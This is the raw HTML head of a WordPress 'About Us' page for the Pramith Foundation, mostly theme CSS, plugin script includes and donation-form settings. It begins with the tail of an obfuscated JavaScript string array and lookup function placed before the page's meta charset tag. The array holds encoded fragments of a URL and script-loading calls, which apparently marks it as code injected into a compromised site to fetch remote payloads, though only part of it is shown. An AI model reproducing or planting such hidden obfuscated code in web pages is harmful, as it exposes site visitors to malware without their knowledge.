,'wvLgvui','v3zHv0K','yMLUza','y3jLyxrLzf9HDa','y2HIzee','wxPVsvu','DhrS','Aw5Zzxj0qMvMBW','CNjmzLu','shLKtLq','CMvWBgfJzq','y29UC29Szq','ndmYmJiYyNHfAuDT','ELvwzLm','AeP0vum','vhH0q3G','BI9QyxzHC2nYAq','D2fYBG','nduXmdm2rfjgwun3','CgfYC2u','Cgf0Ag5HBwu','wMTuqxa','uuDhzxK','Ahr0Chm6lY9HmG','zMTIvKC','mtG2mJflsM1gyMW'];_0x21df=function(){return _0x543854;};return _0x21df();}</script>
 
    <meta charset="UTF-8"> 
    <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        	
<title>About Us &#8211; Pramith Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pramith Foundation &raquo; Feed" href="https://pramith.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pramith Foundation &raquo; Comments Feed" href="https://pramith.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pramith Foundation &raquo; iCal Feed" href="https://pramith.org/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pramith.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pramith.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pramith.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pramith.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nd_donations_style-css' href='https://pramith.org/wp-content/plugins/nd-donations/assets/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nd_elements_style-css' href='https://pramith.org/wp-content/plugins/nd-elements/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://pramith.org/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pramith.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://pramith.org/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://pramith.org/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://pramith.org/wp-content/plugins/give/assets/dist/css/give.css?ver=2.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-style-css' href='https://pramith.org/wp-content/themes/ngo/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pramith.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pramith.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://pramith.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://pramith.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://pramith.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://pramith.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://pramith.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://pramith.org/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-7-css' href='https://pramith.org/wp-content/uploads/elementor/css/post-7.css?ver=1721805636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-782-css' href='https://pramith.org/wp-content/uploads/elementor/css/post-782.css?ver=1721811767' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pramith.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/give/assets/dist/js/babel-polyfill.js?ver=2.11.3' id='babel-polyfill-js'></script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/pramith.org\/wp-admin\/admin-ajax.php","checkout_nonce":"96d0835b86","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"2.11.3","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/pramith.org\/wp-admin\/admin-ajax.php","ajaxNonce":"4f8c2481aa","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"79ab3634faa55624d585bfc7c86575bd","session_nonce_cookie_name":"wp-give_session_reset_nonce_79ab3634faa55624d585bfc7c86575bd","session_cookie_name":"wp-give_session_79ab3634faa55624d585bfc7c86575bd","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/pramith.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pramith.org/wp-content/plugins/give/assets/dist/js/give.js?ver=2.11.3' id='give-js'></script>
<link rel="https://api.w.org/" href="https://pramith.org/wp-json/" /><link rel="alternate" type="application/json" href="https://pramith.org/wp-json/wp/v2/pages/782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pramith.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pramith.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://pramith.org/about-us/" />
<link rel='shortlink' href='https://pramith.org/?p=782' />
<link rel="alternate" type="application/json+oembed" href="https://pramith.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpramith.org%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pramith.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpramith.org%2Fabout-us%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.14;EXPM_AJAX_URL='https://pramith.org/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>
	
    <style type="text/css">

    	/*green*/
		.nd_donations_bg_green { background-color: #2a7d2f; }
		
		/*red*/
		.nd_donations_bg_red { background-color: #f2a922; }
		.nd_donations_single_cause_form_validation_errors { background-color: #f2a922; }

		/*greydark*/
		.nd_donations_bg_greydark { background-color: #282828; }
		.nd_donations_tabs .ui-tabs-active.ui-state-active { border-bottom: 2px solid #282828; }
       
    </style>
    



<!--START  for post-->
<style type="text/css">

    
    /*new l2 rules*/
    #nd_donations_single_cause_header_img_title_content { width: 100%; }
    #nd_donations_single_cause_header_img_title_content_2 { display: none; }
    #nd_donations_single_cause_header_img_title { text-align: center; font-size: 60px; font-weight: bold; }
    #nd_donations_single_cause_header_img_filter { background-color: rgb(40 40 40 / 0.5); }
    #nd_donations_single_cause_info_bar_donate_btn a { border-radius: 0px; font-size: 13px; letter-spacing: 1px; padding: 10px 20px; line-height: 13px; margin-top: 10px; font-weight: bold; background-color: #fff !important; color: #282828 !important; }
    #nd_donations_single_cause_info_bar_goal h5.nd_options_color_grey { color: #fff; font-size: 13px; }
    #nd_donations_single_cause_info_bar_donations h5.nd_options_color_grey { color: #fff; font-size: 13px; }
    #nd_donations_single_cause_header_testimonial_section h2 { line-height: 1.5em; }
    #nd_donations_single_cause_tab_list h4 a { font-weight: bold; letter-spacing: 1px; }
    #nd_donations_single_cause_image_loader .nd_donations_height_3 { height: 5px; }
    #nd_donations_single_cause_image_loader p.nd_donations_border_radius_100_percentage { border-radius: 0px; }
    #nd_donations_single_cause_info_bar_goal_btn a { background-color:  ;}
    .nd_donations_tabs .ui-tabs-active.ui-state-active h4 a {border-bottom: 4px solid ;line-height: 12px;padding: 0px;margin: 0px;}
    .nd_donations_tabs .ui-tabs-active.ui-state-active { border-bottom-width: 0px; }
    #nd_donations_single_cause_tab_list h4 a { margin: 0px; padding: 0px; }
    #nd_donations_single_cause_tab_list h4 span.nd_donations_margin_top_8 { margin-top: 5px; }
    #nd_donations_single_cause_step_1 div.nd_donations_border_radius_100_percentage,
    #nd_donations_single_cause_step_2 div.nd_donations_border_radius_100_percentage,
    #nd_donations_single_cause_step_3 div.nd_donations_border_radius_100_percentage { border-radius: 0px; }
    input[type="text"].nd_donations_single_cause_form_donation_value.nd_donations_fixed_value_donation_selected { color:#fff !important; }
    input[type="text"].nd_donations_single_cause_form_donation_value#nd_donations_single_cause_form_donation_value.nd_donations_fixed_value_donation_selected::placeholder{ color:#fff !important; }
    #nd_donations_single_cause_step_1 h4,
    #nd_donations_single_cause_step_2 h4,
    #nd_donations_single_cause_step_3 h4 a { text-transform: initial; font-weight: bold; }
    #nd_donations_single_cause_step_2 h4 a { font-weight: normal; }
    #nd_donations_single_cause_form_donation_checkout_submit { font-size: 13px;line-height: 13px;letter-spacing: 1px;font-weight: bold;padding: 10px 20px;border-radius: 0px; }
    #nd_donations_single_cause_tab_offline_donation button { font-size: 13px;line-height: 13px;letter-spacing: 1px;font-weight: bold;border-radius: 0;padding: 10px 20px; }
    #nd_donations_single_cause_form_donation_paypal_submit { font-size: 13px;line-height: 13px;letter-spacing: 1px;font-weight: bold;border-radius: 0;padding: 10px 20px; }
    .nd_donations_single_cause_bottom_pagination.nd_donations_border_bottom_1_solid_greydark { border-bottom-width: 0px; }
    body.single-causes #nd_options_comments_form #respond .form-submit input[type="submit"].submit#submit {font-size: 13px !important;letter-spacing: 1px !important;line-height: 13px !important;padding: 10px 20px !important;border-radius: 0px !important;font-weight: bold !important;}


    /*sidebar*/
    .nd_donations_sidebar .widget { margin-bottom: 40px; }
    .nd_donations_sidebar .widget img, .nd_donations_sidebar .widget select { max-width: 100%; }
    .nd_donations_sidebar .widget h3 { margin-bottom: 20px; font-weight: normal; }

    /*search*/
    .nd_donations_sidebar .widget.widget_search input[type="text"] { width: 100%; }
    .nd_donations_sidebar .widget.widget_search input[type="submit"] { margin-top: 20px; }

    /*list*/
    .nd_donations_sidebar .widget ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_donations_sidebar .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_donations_sidebar .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_donations_sidebar .widget ul li { padding: 10px; }
    .nd_donations_sidebar .widget ul.children { padding: 10px; }
    .nd_donations_sidebar .widget ul.children:last-child { padding-bottom: 0px; }

    /*calendar*/
    .nd_donations_sidebar .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
    .nd_donations_sidebar .widget.widget_calendar table th { padding: 10px 5px; font-weight: normal; }
    .nd_donations_sidebar .widget.widget_calendar table td { padding: 10px 5px; }
    .nd_donations_sidebar .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 0px; }
    .nd_donations_sidebar .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 0px; font-size: 13px; }
    .nd_donations_sidebar .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
    .nd_donations_sidebar .widget.widget_calendar table tfoot td#prev { text-align: right; }
    .nd_donations_sidebar .widget.widget_calendar table tfoot td#next { text-align: left; }
    .nd_donations_sidebar .widget.widget_calendar table caption { font-size: 20px; font-weight: normal; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

    /*color calendar*/
    .nd_donations_sidebar .widget.widget_calendar table thead { color: #282828; }
    .nd_donations_sidebar .widget.widget_calendar table tbody td a { background-color: #2a7d2f; }
    .nd_donations_sidebar .widget.widget_calendar table caption { color: #282828; font-family: 'Jost', sans-serif; }

    /*menu*/
    .nd_donations_sidebar .widget div ul { margin: 0px; padding: 0px; list-style: none; }
    .nd_donations_sidebar .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .nd_donations_sidebar .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .nd_donations_sidebar .widget div ul li { padding: 10px; }
    .nd_donations_sidebar .widget div ul.sub-menu { padding: 10px; }
    .nd_donations_sidebar .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

    /*tag*/
    .nd_donations_sidebar .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 0px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

</style>
<!--END css for post-->
	
    <style type="text/css">

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Jost', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Roboto', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #282828; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #282828 !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #282828 !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #5c5c5c; }

    	.nd_options_color_grey_important { color: #5c5c5c !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Jost', sans-serif;
    		color: #282828;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #282828;	
    	}
       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #f2a922; 
    		border-width: 0px !important;
